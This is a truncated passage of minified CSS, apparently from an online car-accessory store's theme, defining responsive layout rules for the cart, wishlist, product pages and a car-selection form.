.footer-logo{margin-left:0}.footer-section-seo{display:none}.copyright{padding-left:15px;font-size:11px}.create-site{padding-right:15px}.create-site a{font-size:11px}.content-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1024px;padding-left:0;padding-right:0;width:auto}.content-inner:before,.content-inner:after{content:'';display:table}.content-inner:after{clear:both}.homepage-container-top-right:before,.homepage-container-top-right:after{content:'';display:table}.homepage-container-top-right:after{clear:both}.homepage-container-top-right .block-banner{float:left;width:50%}.homepage-container-top-right .block-banner .banner-st-1{padding-right:10px}.homepage-container-top-right .block-banner .banner-st-2{padding-left:10px}.homepage-container-top-right .block-home-vote{float:left;width:100%}.block-home-vote{padding:0}.block-home-vote .block-fia-net{margin-top:20px;margin-bottom:10px}.block-testimonial{margin:0 15px}.footer.content{padding-top:50px}.sutunam-brand-product-index .container,.menu-letters,.sutunam-brand-product-index .breadcrumbs{max-width:1024px}.brand-wrapper.slim .brand-title{margin-bottom:0}.brand-wrapper.slim .brand-menu{position:static;transform:none;'transform':none}.brand-wrapper.slim .brand-menu:after{display:none}.list-items.grid-col .sm-1-of-2:nth-child(2n+1){clear:both}#form-question .firstname,#form-question .lastname{float:none}#form-question .input-text.first-name,#form-question .input-text.last-name{width:560px;margin-right:0}}@media only screen and (max-width:1023px){.breadcrumbs,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.reasurance-home,.block-product-wrap,.block-banner-add,.box-banner-sales,.block-brand,.homepage-container-top,.product_container,.sub-menu-wrap,body[class^="checkout"] .page-main{max-width:750px;padding-left:0;padding-right:0;margin-left:auto;margin-right:auto}.page-products .products-grid .product-item{border-left:1px solid #eceff3;margin-bottom:0;padding-bottom:30px;padding-top:30px}.page-products .products-grid .product-item .product-item-info{border-left:none}.page-products .products-grid .product-item .product-item-label-marketing{height:auto;display:block}.page-products .product-item-br{height:48px}.product_type .product-item-label-marketing{height:auto !important}.popup-cart .modal-footer button{margin:0 0 10px 0 !important;width:100%}.block-search .nested{width:150px}.block-search .nested a{position:relative;padding-left:40px;text-align:left}.block-search .nested a:before{position:absolute;left:15px;top:15px}.search-information .search-info-inner span.search-title{display:none}.search-information .text-mobile{padding-top:25px;font-size:11px;font-style:italic}.cart.table-wrapper #shopping-cart-table th{font-size:15px}.cart.table-wrapper #shopping-cart-table th span{font-size:15px}.cart.table-wrapper #shopping-cart-table .item .col.item{display:table-cell;padding:10px}.cart.table-wrapper #shopping-cart-table .item .col.item>a{width:140px;vertical-align:middle;display:inline-block;max-width:140px;position:static;padding-right:10px}.cart.table-wrapper #shopping-cart-table .item .col.item .product-item-details{width:calc(100% - 145px);display:inline-block;vertical-align:middle}.cart.table-wrapper #shopping-cart-table .item .col.item .product-item-details a{display:block;width:100%}.cart.table-wrapper #shopping-cart-table .item .col.qty .input-text{width:50px;padding:0}.cart.table-wrapper #shopping-cart-table .item .col.subtotal .price{font-size:20px}.cart.table-wrapper #shopping-cart-table .item .col.price .price{font-size:20px}.checkout-cart-index #login-popup #login-container{padding-top:0}.checkout-cart-index #login-popup #login-container .block-customer-login,.checkout-cart-index #login-popup #login-container .block-new-customer{width:100%}.checkout-cart-index .block-banner{width:100%}.checkout-cart-index .block-banner .info .inner{margin:20px}.checkout-cart-index .block-banner .info .text-1,.checkout-cart-index .block-banner .info .text-2{font-size:15px}.checkout-cart-index .block-banner .box-banner-sales{width:100%}.list-nav-slider-home.slick-slider{display:none}.block-slider-home .list-slider-home{position:static}.block-slider-home .list-item .info-slider{top:15px}.block-slider-home .list-item .info-slider .info-inner{width:100%}.block-slider-home .list-item .info-slider .info-inner .slider-link{width:52.08333333%}.block-slider-home .list-item .info-slider .info-inner .slider-link:last-child{width:47.91666667%}.block-slider-home .list-item>img{height:300px}.list-slider-home .slick-dots{margin:0;padding:0;list-style:none none;position:absolute;width:100%;left:0;bottom:-15px;text-align:center}.list-slider-home .slick-dots>li{display:inline-block;vertical-align:top}.list-slider-home .slick-dots>li{margin-bottom:0;margin-right:15px}.list-slider-home .slick-dots>li:last-child{margin-right:0}.list-slider-home .slick-dots>li button{width:35px;height:35px;padding:0;font-weight:700;border:1px solid #3d474b;background:#fff;font-size:18px}.list-slider-home .slick-dots>li.slick-active button{background:#dadfe7;border:1px solid #dadfe7}.flash-sales,.new-products{max-width:768px;margin:0 auto}.block-banner-add{max-width:768px;margin:0 auto 35px}.block-banner-add .bl-banner-left{float:none;width:auto;margin-bottom:15px}.block-banner-add .bl-banner-right{float:none;width:auto}.block-brand .block-content{max-width:768px;margin:0 auto;padding:0 10px}.block-big-content .block-brand .block-content{max-width:585px;padding:20px 0 20px}.content-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:768px;padding-left:0;padding-right:0;width:auto}.content-inner:before,.content-inner:after{content:'';display:table}.content-inner:after{clear:both}.sutunam-brand-product-index .container,.menu-letters,.sutunam-brand-product-index .breadcrumbs{max-width:768px}.brand-menu .menu-letters{max-width:768px}.brand-menu .menu-letters ul li a{margin-right:25px}}@media only screen and (max-width:767px){.grid-col .col{float:none}.grid-col .md-12-of-12{width:100%}.grid-col .md-11-of-12{width:100%}.grid-col .md-10-of-12{width:100%}.grid-col .md-9-of-12{width:100%}.grid-col .md-8-of-12{width:100%}.grid-col .md-7-of-12{width:100%}.grid-col .md-6-of-12{width:100%}.grid-col .md-5-of-12{width:100%}.grid-col .md-4-of-12{width:100%}.grid-col .md-3-of-12{width:100%}.grid-col .md-2-of-12{width:100%}.grid-col .md-1-of-12{width:100%}.grid-col .md-11-of-11{width:100%}.grid-col .md-10-of-11{width:100%}.grid-col .md-9-of-11{width:100%}.grid-col .md-8-of-11{width:100%}.grid-col .md-7-of-11{width:100%}.grid-col .md-6-of-11{width:100%}.grid-col .md-5-of-11{width:100%}.grid-col .md-4-of-11{width:100%}.grid-col .md-3-of-11{width:100%}.grid-col .md-2-of-11{width:100%}.grid-col .md-1-of-11{width:100%}.grid-col .md-10-of-10{width:100%}.grid-col .md-9-of-10{width:100%}.grid-col .md-8-of-10{width:100%}.grid-col .md-7-of-10{width:100%}.grid-col .md-6-of-10{width:100%}.grid-col .md-5-of-10{width:100%}.grid-col .md-4-of-10{width:100%}.grid-col .md-3-of-10{width:100%}.grid-col .md-2-of-10{width:100%}.grid-col .md-1-of-10{width:100%}.grid-col .md-9-of-9{width:100%}.grid-col .md-8-of-9{width:100%}.grid-col .md-7-of-9{width:100%}.grid-col .md-6-of-9{width:100%}.grid-col .md-5-of-9{width:100%}.grid-col .md-4-of-9{width:100%}.grid-col .md-3-of-9{width:100%}.grid-col .md-2-of-9{width:100%}.grid-col .md-1-of-9{width:100%}.grid-col .md-8-of-8{width:100%}.grid-col .md-7-of-8{width:100%}.grid-col .md-6-of-8{width:100%}.grid-col .md-5-of-8{width:100%}.grid-col .md-4-of-8{width:100%}.grid-col .md-3-of-8{width:100%}.grid-col .md-2-of-8{width:100%}.grid-col .md-1-of-8{width:100%}.grid-col .md-7-of-7{width:100%}.grid-col .md-6-of-7{width:100%}.grid-col .md-5-of-7{width:100%}.grid-col .md-4-of-7{width:100%}.grid-col .md-3-of-7{width:100%}.grid-col .md-2-of-7{width:100%}.grid-col .md-1-of-7{width:100%}.grid-col .md-6-of-6{width:100%}.grid-col .md-5-of-6{width:100%}.grid-col .md-4-of-6{width:100%}.grid-col .md-3-of-6{width:100%}.grid-col .md-2-of-6{width:100%}.grid-col .md-1-of-6{width:100%}.grid-col .md-5-of-5{width:100%}.grid-col .md-4-of-5{width:100%}.grid-col .md-3-of-5{width:100%}.grid-col .md-2-of-5{width:100%}.grid-col .md-1-of-5{width:100%}.grid-col .md-4-of-4{width:100%}.grid-col .md-3-of-4{width:100%}.grid-col .md-2-of-4{width:100%}.grid-col .md-1-of-4{width:100%}.grid-col .md-3-of-3{width:100%}.grid-col .md-2-of-3{width:100%}.grid-col .md-1-of-3{width:100%}.grid-col .md-2-of-2{width:100%}.grid-col .md-1-of-2{width:100%}.grid-col .md-1-of-1{width:100%}.grid-col .xs-12-of-12{width:100%}.grid-col .xs-11-of-12{width:91.66666667%}.grid-col .xs-10-of-12{width:83.33333333%}.grid-col .xs-9-of-12{width:75%}.grid-col .xs-8-of-12{width:66.66666667%}.grid-col .xs-7-of-12{width:58.33333333%}.grid-col .xs-6-of-12{width:50%}.grid-col .xs-5-of-12{width:41.66666667%}.grid-col .xs-4-of-12{width:33.33333333%}.grid-col .xs-3-of-12{width:25%}.grid-col .xs-2-of-12{width:16.66666667%}.grid-col .xs-1-of-12{width:8.33333333%}.grid-col .xs-11-of-11{width:100%}.grid-col .xs-10-of-11{width:90.90909091%}.grid-col .xs-9-of-11{width:81.81818182000001%}.grid-col .xs-8-of-11{width:72.72727273%}.grid-col .xs-7-of-11{width:63.63636364%}.grid-col .xs-6-of-11{width:54.54545455%}.grid-col .xs-5-of-11{width:45.45454545%}.grid-col .xs-4-of-11{width:36.36363636%}.grid-col .xs-3-of-11{width:27.27272727%}.grid-col .xs-2-of-11{width:18.18181818%}.grid-col .xs-1-of-11{width:9.09090909%}.grid-col .xs-10-of-10{width:100%}.grid-col .xs-9-of-10{width:90%}.grid-col .xs-8-of-10{width:80%}.grid-col .xs-7-of-10{width:70%}.grid-col .xs-6-of-10{width:60%}.grid-col .xs-5-of-10{width:50%}.grid-col .xs-4-of-10{width:40%}.grid-col .xs-3-of-10{width:30%}.grid-col .xs-2-of-10{width:20%}.grid-col .xs-1-of-10{width:10%}.grid-col .xs-9-of-9{width:100%}.grid-col .xs-8-of-9{width:88.88888889%}.grid-col .xs-7-of-9{width:77.77777777999999%}.grid-col .xs-6-of-9{width:66.66666667%}.grid-col .xs-5-of-9{width:55.55555556%}.grid-col .xs-4-of-9{width:44.44444444%}.grid-col .xs-3-of-9{width:33.33333333%}.grid-col .xs-2-of-9{width:22.22222222%}.grid-col .xs-1-of-9{width:11.11111111%}.grid-col .xs-8-of-8{width:100%}.grid-col .xs-7-of-8{width:87.5%}.grid-col .xs-6-of-8{width:75%}.grid-col .xs-5-of-8{width:62.5%}.grid-col .xs-4-of-8{width:50%}.grid-col .xs-3-of-8{width:37.5%}.grid-col .xs-2-of-8{width:25%}.grid-col .xs-1-of-8{width:12.5%}.grid-col .xs-7-of-7{width:100%}.grid-col .xs-6-of-7{width:85.71428571%}.grid-col .xs-5-of-7{width:71.42857143000001%}.grid-col .xs-4-of-7{width:57.14285714%}.grid-col .xs-3-of-7{width:42.85714286%}.grid-col .xs-2-of-7{width:28.57142857%}.grid-col .xs-1-of-7{width:14.28571429%}.grid-col .xs-6-of-6{width:100%}.grid-col .xs-5-of-6{width:83.33333333%}.grid-col .xs-4-of-6{width:66.66666667%}.grid-col .xs-3-of-6{width:50%}.grid-col .xs-2-of-6{width:33.33333333%}.grid-col .xs-1-of-6{width:16.66666667%}.grid-col .xs-5-of-5{width:100%}.grid-col .xs-4-of-5{width:80%}.grid-col .xs-3-of-5{width:60%}.grid-col .xs-2-of-5{width:40%}.grid-col .xs-1-of-5{width:20%}.grid-col .xs-4-of-4{width:100%}.grid-col .xs-3-of-4{width:75%}.grid-col .xs-2-of-4{width:50%}.grid-col .xs-1-of-4{width:25%}.grid-col .xs-3-of-3{width:100%}.grid-col .xs-2-of-3{width:66.66666667%}.grid-col .xs-1-of-3{width:33.33333333%}.grid-col .xs-2-of-2{width:100%}.grid-col .xs-1-of-2{width:50%}.grid-col .xs-1-of-1{width:100%}.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'sebasto-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10.5px 42px 10.5px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:10.5px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages{float:none;margin-bottom:26.25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10.5px}.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.logo{height:45px;width:100%;position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.logo img{margin-top:5px;max-width:170px}.nav-toggle,.header .bxMenuMb{height:45px;border:none;width:50px}.nav-toggle:before,.header .bxMenuMb:before{font-size:16px;line-height:45px;width:50px}.nav-sections{width:300px;display:none}.header-nav-mobile{height:45px}.header-nav-mobile .text-logo span,.header-nav-mobile .button-close-nav span{height:45px}.bxMenuMobile ul ul{top:0;position:absolute}.popup-cart.modal-popup._show .modal-inner-wrap{width:90%;height:70%}.popup-cart .add-to-cart-popup .message-poup{font-size:20px;margin:0}.popup-cart .add-to-cart-popup .message-poup:before{display:block;margin:5px 0}.popup-cart .modal-footer{padding-bottom:1rem;padding-top:1rem}.popup-cart .modal-footer button{padding:6px 12px !important;width:100%;font-size:16px !important;margin:10px 0 0 0 !important}.popup-cart .modal-footer button:first-child:after{display:none}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5.25px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:42px;padding:5.25px 21px 5.25px 21px;font-weight:600;line-height:42px;font-size:1.9rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5.25px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5.25px;padding:21px 21px 21px 21px}.product.data.items .data.item{display:block}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:none}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.tier-progress-bar .tier-point .label,.tier-progress-bar .tier-point .number,.tier-progress-bar .tier-point .tier-logo{display:none}.tier-progress-bar .tier-point:first-child .label,.tier-progress-bar .tier-point:last-child .label,.tier-progress-bar .tier-point:first-child .number,.tier-progress-bar .tier-point:last-child .number,.tier-progress-bar .tier-point:first-child .tier-logo,.tier-progress-bar .tier-point:last-child .tier-logo{display:block}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:21px;padding-bottom:10.5px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:21px}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10.5px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5.25px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:26.25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:42px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10.5px 0 0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.page-products .product-item-actions .action.primary span{padding:0}.page-products .product-item .product-item-actions .action.primary{width:45px;height:32px;padding:0;text-align:center;margin-top:3px}.page-products .product-item .product-item-actions .action.primary span{padding:0;font-size:0;display:inline-block;width:16px;height:16px;margin-bottom:3px}.page-products .product-item .product-item-actions .action.primary span:before{font-size:16px;line-height:16px}.page-products .product-item .price-box .price{font-size:15px}.page-products .product-item .price-box .price-container{display:block}.product-item-label-marketing span{line-height:normal}.product-item .product-item-actions .action.primary{width:40px;overflow:hidden;padding-left:15px}.product-item .actions-secondary{display:none}.product-item .price-box{max-width:50%;float:left;height:45px;display:table;margin:0}.product-item .price-box .price-container{vertical-align:middle;display:table-cell}.product-item .price-box .price{font-size:16px;float:left}.product-item .price-box .old-price .price{font-size:12px}.product-item .product-item-name{margin-bottom:5px;font-size:1.3rem}.products-grid .product-item{margin-bottom:30px;width:50%}.page-navigation .action{width:215px;font-size:1.7rem}.catalog-product-view .page-header{margin-bottom:25px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.product-info-main .box-tocart .actions .action.tocart span{font-size:1.8rem}.block.related .action.select{display:block;margin:5.25px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare,[class*='block-compare']{display:none}.product.media,.main-wrapper-top,.main-wrapper-bottom .compatibility-info,.product_container .detailed .product.data.items .item.title{width:100%;background:none;border:none}#reviews,#tab-label-reviews,.relate-upsell-wrapper,.main-wrapper-bottom-custom,.product_reminde,.contact_info,.product-item-thumb,#tab-label-reviews,#tab-technical-details{display:none}.product-info-main .brand{display:none}.product-big-images .slick-dots{display:inline-block;text-align:center;padding-left:0;margin:15px 0 0 0}.product-big-images .slick-dots li{list-style:none;float:left;border:1px solid #dadfe7;padding:2px;margin-right:15px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%}.product-big-images .slick-dots li button{text-indent:-9999px;padding:5px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;background:#9ea8b8;height:11px;display:block}.main-wrapper-top{padding-left:15px}.main-wrapper-bottom{padding:25px 0 0 0}.product-info-main .product-item-system{margin-left:12px;font-size:1.2rem}.product-info-main .product-item-system a{width:30px;height:30px}.product-info-main .product-item-system .icon-mobile:before,.product-info-main .product-item-system .icon-card-memory:before,.product-info-main .product-item-system .icon-bluetooth:before,.product-info-main .product-item-system .icon-android:before{font-size:17px;line-height:20px}.product-info-main .product-item-system .product-item-tooltip .tooltip-content{min-width:127px;padding:12px 10px;margin-left:-45px}.product-info-main .product-item-system ul li:last-child{margin-right:5px}.product-info-main .technical_details{padding:5px 10px}.product-info-main .product-info .block-vote{text-align:center;display:inline-block;width:100%}.product-info-main .product-info .block-vote .vote-review{display:inline-block}.product-info-main .product-info .vfia-net-vote{padding-right:30px;margin-right:30px;display:inline-block}.product-info-main .product-info .vfia-net-vote .ratings{float:none}.product-info-main .product-info .block-vote a#add_question{float:left}.product-info-main .product-info .block-vote a#add_question:before{left:0}.product-info-main .product-info .block-vote a#add_question .icon{display:block;margin:0 auto}.product-info-right .price-box{display:inline-block}.product-info-right .special-price .price-final_price .price{font-size:3.6rem}.product_container .detailed{padding:0}.gallery-placeholder .fotorama__nav--dots .fotorama__nav__frame{width:16px;height:16px;margin-right:15px;border:1px solid #dadfe7;padding:2px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%}.gallery-placeholder .fotorama__active .fotorama__dot{background:#9ea8b8;width:10px;height:10px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;border-color:transparent;top:3px;left:3px}.gallery-placeholder .fotorama__dot{border:none}.car-brand-letters{display:none !important}.catalog-product-view .fancybox-wrap{width:100% !important;left:0 !important;right:0 !important}.catalog-product-view .fancybox-inner{width:100% !important}.catalog-product-view .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.catalog-product-view .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{display:none}#form-select-attcar .mCSB_dragger_bar{background:none}#form-select-attcar .list-brand{position:relative}#form-select-attcar .step-title,#form-select-attcar .title{font-size:1.2rem;text-align:center;padding-left:0}#form-select-attcar .step-title:after,#form-select-attcar .title:after{min-width:240px}#form-select-attcar .title span{font-size:1.7rem}#form-select-attcar .step-title span{display:block}#form-select-attcar .check{display:none}#form-select-attcar .block-content .list-brand ul{height:200px;display:none;position:absolute;background:#fff;width:auto;color:#6f7f97}#form-select-attcar .block-content .list-brand ul li{width:100%;margin-bottom:0;text-align:left;padding-left:30px;line-height:35px}#form-select-attcar .block-content .list-brand ul li .brand-logo{display:none}#form-select-attcar .block-content .list-brand ul li .brand-name{margin-bottom:0;text-transform:none;font-weight:400;padding-top:0;font-size:1.5rem}#form-select-attcar .block-content .list-brand ul li:hover{background:#f7f7f7}#form-select-attcar .block-content .list-brand ul li:hover .brand-name{color:#6f7f97}#form-select-attcar .block-content .select-content{width:514px;position:relative}#form-select-attcar .field-option{display:block;height:58px;border:1px solid #dadfe7;line-height:55px;color:#485d7c;text-align:left;position:relative;width:100%;text-indent:30px}#form-select-attcar .field-option .selectBox-arrow{width:45px;height:45px;position:absolute;right:5px;top:5px;border:1px solid #333c48;pointer-events:none}#form-select-attcar .field-option .selectBox-arrow:before{content:"";position:absolute;top:20px;right:15px;border:7px solid transparent;height:0;width:0;border-top-color:#333c48}#form-select-attcar #step2 .list-car .selectBox{margin-bottom:15px !important}#form-select-attcar #step2 .item-option{width:100%;margin:0 !important}#form-select-attcar #step2 .item-option label{display:none}#form-select-attcar .car-submitting #submit-car{margin-top:0 !important}#form-select-attcar .car-submitting .title_step3{font-size:1.5rem;margin:15px 0}#form-select-attcar .car-submitting .step3_left{width:100%;padding-right:0;text-align:center}#form-select-attcar .car-submitting .step3_left .mess-sucssec{display:none}#form-select-attcar .car-submitting .step3_right{width:100%;margin-top:15px}#form-select-attcar .car-submitting .step3_right .title-step3-right{margin-bottom:15px;font-size:1.6rem}#form-select-attcar .car-submitting .step3_right .link-category{font-size:13px;padding:15px 0}#form-select-attcar .car-submitting .submit-car{margin-top:25px}#form-select-attcar .block-static .info{width:100%}#form-select-attcar .block-static .icon-car-search{width:100%;text-align:center}#form-select-attcar .block-static .link-att{width:100%;text-align:center}#form-select-attcar .block-static .link-att ul{display:inline-block}#form-select-attcar button.action{width:100%;padding:20px 0 !important}#block-product_config .car-item{width:100%;height:35px}#block-product_config .car-item:before{display:none}#block-product_config .car-item.green .car-icon{background:url('../images/green_car_small.png') no-repeat right 15px top 5px}#block-product_config .car-item.red .car-icon{background:url('../images/red_car_small.png') no-repeat right 15px top 5px}#block-product_config .car-item.blue .car-icon{background:url('../images/blue_car_small.png') no-repeat right 15px top 5px}#block-product_config .car-item:after{background:url('../images/icon_add_small.png') no-repeat;width:15px;height:16px;left:10px}#block-product_config .txt-option{margin:7px 25px;width:100%}#block-product_config .txt-option p{margin-bottom:0}#block-product_config .txt-option:before{font-size:15px;width:25px;height:25px;left:-30px}#block-product_config .or{margin-top:0;font-size:15px}#block-product_config .view-car-selected{margin-left:15px}#block-product_config .car-item.active{height:310px}#block-product_config .car-item.active.green .car-icon{background:url('../images/green_car.png') no-repeat right 50% top 45%}#block-product_config .car-item.active.red .car-icon{background:url('../images/red_car.png') no-repeat right 50% top 45%}#block-product_config .car-item.active.blue .car-icon{background:url('../images/blue_car.png') no-repeat right 50% top 45%}#block-product_config .car-item.active.non_chosen .car-icon{background:url('../images/blue_car.png') no-repeat right 50% top 55%}#block-product_config .car-item.active.non_chosen .about_car{padding-left:0}#block-product_config .car-item.active ul li .edit_attcar{margin-bottom:10px}#block-product_config .car-item.active ul li .edit_attcar.select_car{margin:0;width:265px;padding:15px 0px}#block-product_config .car-item.active ul li .edit_attcar.select_car br{display:none}#block-product_config .car-item.active ul li:last-child{margin-top:120px;text-align:center}#block-product_config .car-item.active ul li:last-child .close_car{width:100%;text-align:left;padding-left:55px;line-height:40px}#block-product_config .car-item.active ul 